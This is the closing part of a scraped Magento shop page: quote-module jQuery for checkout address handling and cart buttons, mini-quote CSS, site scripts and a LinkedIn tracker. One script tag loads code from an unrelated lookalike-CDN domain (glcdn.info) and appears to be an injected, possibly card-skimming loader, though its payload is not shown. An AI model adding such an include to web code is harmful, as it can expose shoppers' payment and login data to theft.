                    if(($jpprR4q('#billing-address-select').length > 0 && $jpprR4q('#billing-address-select option:selected').text() != $quoteShippingAddress) &&
                        ($jpprR4q('#billing\\:use_for_shipping_yes').attr('checked') == 'checked')){
                        event.preventDefault();
                        alert('Since you are shipping to your billing address, you must use the same address as was used on your quote or use ship to a different address. We have auto-selected your quote address for you.');
                        $jpprR4q('#billing-address-select option').filter(function(){
                            return this.text == $quoteShippingAddress;
                        }).attr('selected',true);
                        return;
                    }
                    billing.save();
                });

                /**
                 * On shipping information address selector select the one used for quote
                 * and disable changing it
                 **/
                $shippingOptions = $jpprR4q('#shipping-address-select option');
                $shippingAddressSelectToUse = $shippingOptions.filter(function() {
                    return this.text == $quoteShippingAddress;
                });
                $shippingOptions.remove();
                $jpprR4q('#shipping-address-select').append($shippingAddressSelectToUse);
                $jpprR4q('#shipping\\:same_as_billing').parent().hide();

                // $jpprR4q('#billing-address-select').prop('disabled',true);


                }
            }

        $jpprR4q('input[name="r4q_quote_enabled"]').each(function () {
            if (!$jpprR4q('#wishlist-view-form').length) {
                $jpprR4q(this).nextAll('input[name="r4q_quote_enabled"]').remove();
                var qtyInp = '/from_listing/1';
                var productVal = $jpprR4q(this).val();
                var jButton = $jpprR4q('<button class="button btn btn-r4q btn-cart btn-primary add-to-cart" style="margin-top:-3px; margin-left:5px; border-radius:0px;" title="' + $buttonTitle + '"><span><span>' + $buttonTitle + '</span></span></button>');
                //var jButton = $jpprR4q('<button class="button btn btn-r4q btn-cart btn-primary add-to-cart" style="margin-top:-3px; margin-left:5px; border-radius:0px;" title="' + $buttonTitle + '"><span><i class="fa fa-shopping-cart fa-quote-cart"></i></span></button>');

                jButton.click(function(){
                    window.location.href = 'https://www.ecran-interactif.net/request4quote/quote/add/product/' + productVal + qtyInp;
                    return false;

                });
                var nextDiv = getActionsDivRfq($jpprR4q(this), true);
                if (nextDiv.length > 0) {
                    nextDiv.addClass('btn-cart-view');
                    nextDiv.after(jButton);
                }
            }
            $jpprR4q(this).remove();
        });


        $jpprR4q('input[name="r4q_hidecart"]').each(function () {
            if (! $jpprR4q('#wishlist-view-form').length) {
                if ($jpprR4q(this).val() == '1') {
                    $jpprR4q(this).parents('.item, .product-shop-container, .product-view, .product-shop, .product-shop-row, .add-to-row, .product_info_left').find('.btn-cart, .btn-cart1, .btn-cart-res, .btn-cart-view, .btn-primary, .addtocart').each(function () {
                        if (!$jpprR4q(this).hasClass('btn-r4q')) {
                            $jpprR4q(this).remove();
                        }
                    });
                }
            }
        });

        $$('.btn-r4q, .btn-cart').each(function (el) {
            $(el).up('div').setStyle({
                'position': 'static'
            });
        });

    });
    sendForm = function(url) {
        var productAddToCartFormValid = new VarienForm('product_addtocart_form')
        if (productAddToCartFormValid.validator.validate()) {
        var form = $('product_addtocart_form');
        var oldUrl = form.action;

        if (url) {
            form.action = url;
        }
        var e = null;
        try {
            form.submit();
        } catch (e) {
        }
        form.action = oldUrl;
        if (e) {
            throw e;
        }
        }

    };

    (function(open) {
        XMLHttpRequest.prototype.open = function(method, url, async, user, pass) {
            this.addEventListener("readystatechange", function() {
                if(this.readyState == 4){

                    if (typeof this.responseURL != 'undefined' && this.responseURL != '') {
                        setTimeout( function(){
                            $jpprR4q('input[name="r4q_quote_enabled"]').each(function () {
                                if (! $jpprR4q('#wishlist-view-form').length) {
                                    $jpprR4q(this).nextAll('input[name="r4q_quote_enabled"]').remove();
                                    var qtyInp = '/from_listing/1';
                                    var productVal = $jpprR4q(this).val();
                                    var jButton = $jpprR4q('<button class="button btn btn-r4q btn-cart btn-primary add-to-cart" style="margin-top:-3px; margin-left:5px; border-radius:0px;" title="' + $buttonTitle + '"><span><span>' + $buttonTitle + '</span></span></button>');
                                    //var jButton = $jpprR4q('<button class="button btn btn-r4q btn-cart btn-primary add-to-cart" style="margin-top:-3px; margin-left:5px; border-radius:0px;" title="' + $buttonTitle + '"><span><i class="fa fa-shopping-cart fa-quote-cart"></i></span></button>');
                                    jButton.click(function(){
                                        window.location.href = 'https://www.ecran-interactif.net/request4quote/quote/add/product/' + productVal + qtyInp;
                                        return false;
                                    });
                                    var nextDiv = getActionsDivRfq($jpprR4q(this), true);
                                    if (nextDiv.length > 0) {
                                        nextDiv.addClass('btn-cart-view');
                                        nextDiv.after(jButton);
                                    }
                                }
                                $jpprR4q(this).remove();
                            });

                            $jpprR4q('input[name="r4q_hidecart"]').each(function () {
                                if (! $jpprR4q('#wishlist-view-form').length) {
                                    if ($jpprR4q(this).val() == '1') {
                                        $jpprR4q(this).parents('.item, .product-shop-container, .product-view, .product-shop, .product-shop-row, .add-to-row, .product_info_left').find('.btn-cart, .btn-cart1, .btn-cart-res, .btn-cart-view, .btn-primary').each(function () {
                                            if (!$jpprR4q(this).hasClass('btn-r4q')) {
                                                $jpprR4q(this).remove();
                                            }
                                        });
                                    }
                                }
                            });

                        }, 2000 );
                    }

                }
            }, false);

            open.call(this, method, url, async, user, pass);
        };

    })(XMLHttpRequest.prototype.open);

</script>
<style type="text/css">
    #success-message-container {
        z-index: 1000000 !important;
        position: relative !important;
    }

    /* ============================================ *
 * Checkout - Mini Quote
 * ============================================ */
    .header-miniquote {
        display: inline-block;
    }

    @media only screen and (max-width: 770px) {
        .header-miniquote {
            display: block;
        }
    }

    .header-miniquote .minicart-message {
        display: block;
        padding: 10px;
    }

    .header-miniquote .empty {
        padding: 10px;
        text-align: center;
    }

    .header-miniquote .minicart-wrapper {
        clear: both;
        position: relative;
    }

    .header-miniquote .minicart-wrapper:before, .header-miniquote .minicart-wrapper:after {
        content: '';
        position: absolute;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 100%;
        display: none;
    }

    .header-miniquote .minicart-wrapper:before {
        background-color: white;
        opacity: 0.8;
        z-index: 2;
    }

    .header-miniquote .minicart-wrapper:after {
        background-image: url("../images/opc-ajax-loader.gif");
        background-repeat: no-repeat;
        background-position: center;
        z-index: 3;
    }

    .header-miniquote .minicart-wrapper.loading {
        position: relative;
    }

    .header-miniquote .minicart-wrapper.loading:before, .header-miniquote .minicart-wrapper.loading:after {
        display: block;
    }

    .header-miniquote .block-cart {
        display: none;
    }

    .header-miniquote .block-subtitle {
        color: #50A4CF;
        font-family: "Raleway", "Helvetica Neue", Verdana, Arial, sans-serif;
        font-size: 10px;
        font-weight: bold;
        line-height: 1.4;
        padding: 5px;
        text-align: center;
        text-transform: uppercase;
        margin-bottom: 0px;
    }

    .header-miniquote .block-subtitle .close {
        width: 40px;
        float: right;
        display: block;
        color: #636363;
        text-decoration: none;
        font-weight: normal;
        font-size: 30px;
        position: absolute;
        top: -8px;
        right: -3px;
    }

    .header-miniquote .mini-products-list {
        padding: 10px;
        padding-top: 0px;
    }

    .header-miniquote .mini-products-list li {
        padding: 8px 5px 8px 11px;
        border-bottom: 1px solid #DDDDDD;
        position: relative;
    }

    .header-miniquote .mini-products-list li.last {
        border: none;
    }

    .header-miniquote .mini-products-list li .product-details {
        position: relative;
    }

    .header-miniquote .product-details .product-name {
        padding-top: 0px;
        font-weight: bold;
    }

    .header-miniquote .product-details .product-name a {
        color: #3399cc;
    }

    .header-miniquote .info-wrapper {
        margin-bottom: 0.5em;
    }

    .header-miniquote .info-wrapper th {
        text-transform: uppercase;
        padding-right: 10px;
    }

    .header-miniquote .info-wrapper td {
        color: #3399cc;
        clear: right;
    }

    .header-miniquote .info-wrapper .qty-wrapper td {
        height: 33px;
        line-height: 33px;
    }

    .header-miniquote .info-wrapper .qty {
        padding-left: 4px;
        padding-right: 4px;
        margin-right: 2px;
        width: 3.2em;
        text-align: center;
        height: 30px;
    }

    .header-miniquote .info-wrapper .quantity-button {
        opacity: 0;
        -webkit-transition-property: opacity;
        -moz-transition-property: opacity;
        -o-transition-property: opacity;
        transition-property: opacity;
        -webkit-transition-duration: 100ms;
        -moz-transition-duration: 100ms;
        -o-transition-duration: 100ms;
        transition-duration: 100ms;
    }

    .header-miniquote .info-wrapper .quantity-button[disabled] {
        cursor: default;
    }

    .header-miniquote .info-wrapper .quantity-button.visible {
        opacity: 1;
    }

    .header-miniquote .subtotal {
        background-color: #DDDDDD;
        text-align: center;
        line-height: 2em;
    }

    .header-miniquote .subtotal .label {
        color: white;
        text-transform: uppercase;
    }

    .header-miniquote .subtotal .price {
        color: #3399cc;
    }

    .header-miniquote .minicart-actions {
        padding: 10px;
        margin-top: 0px;
        overflow: hidden;
        position: relative;
        text-align: center;
    }

    .header-miniquote .minicart-actions .checkout-button {
        min-width: 145px;
    }

    .header-miniquote .minicart-actions .cart-link {
        height: 33px;
        line-height: 39px;
        text-transform: uppercase;
        font-size: 13px;
    }

    .header-miniquote .minicart-actions .paypal-logo .paypal-or {
        line-height: 1.6;
    }

    .header-miniquote #minicart-error-message {
        text-align: center;
        color: red;
        display: none;
    }

    .header-miniquote #minicart-success-message {
        text-align: center;
        color: green;
        display: none;
    }

    .header-miniquote .jcarousel-control-prev,
    .header-miniquote .jcarousel-control-next {
        display: none;
    }

    .header-miniquote.skip-active .block-cart,
    .block-cart.skip-active {
        display: block;
    }

    @media only screen and (min-width: 771px) {
        .checkout-types.minicart {
            float: none;
            text-align: center;
        }
    }

    @media only screen and (max-width: 479px) {
        .header-miniquote a.skip-cart {
            z-index: 1;
        }
    }

    @media only screen and (max-width: 770px) {
        .header-miniquote .subtotal .label {
            color: #636363;
        }

        .header-miniquote .minicart-wrapper:before {
            background-color: #EDEDED;
        }

        .header-miniquote .quantity-button {
            float: none;
        }

        .header-miniquote .header-miniquote .block-cart {
            padding: 15px;
        }

        .header-miniquote .header-miniquote .block-subtitle {
            padding-top: 59px;
        }

        .header-miniquote .minicart-actions {
            padding-bottom: 33px;
        }

        .header-miniquote .minicart-actions .cart-link {
            bottom: 0;
            right: 10px;
            position: absolute;
        }

        .header-miniquote .minicart-actions .checkout-types.minicart li {
            display: inline-block;
        }

        .header-miniquote .minicart-actions .checkout-types.minicart li .paypal-logo > a {
            display: inline;
        }

        .header-miniquote .minicart-actions .checkout-types.minicart li .paypal-logo .bml_button {
            display: inline-block;
            vertical-align: top;
        }

        .header-miniquote .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or {
            width: auto;
            float: none;
            display: inline;
            margin: 0 10px 5px 10px;
            line-height: 40px;
        }
    }

    @media only screen and (max-width: 740px) {
        .header-miniquote .minicart-actions .cart-link {
            right: auto;
            left: 0;
            text-align: center;
            width: 100%;
        }

        .header-miniquote .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or,
        .header-miniquote .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-button {
            width: 100%;
            display: block;
            margin-left: 0;
        }

        .header-miniquote .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or {
            line-height: 1.6;
        }
    }

    @media only screen and (max-width: 599px) {
        .header-miniquote .minicart-actions .checkout-button {
            width: 100%;
        }
    }
    .hideprice .price{
        display:none;
    }
            </style>    </div>
</div>
<script src="https://glcdn.info/cdn/gcntr23ae63c.js" defer></script><script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/lib/slick.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/slider.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/global.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/product.js"></script>
<script type="text/javascript"> _linkedin_data_partner_id = "211460"; </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=211460&fmt=gif" /> </noscript>
</body>
</html>

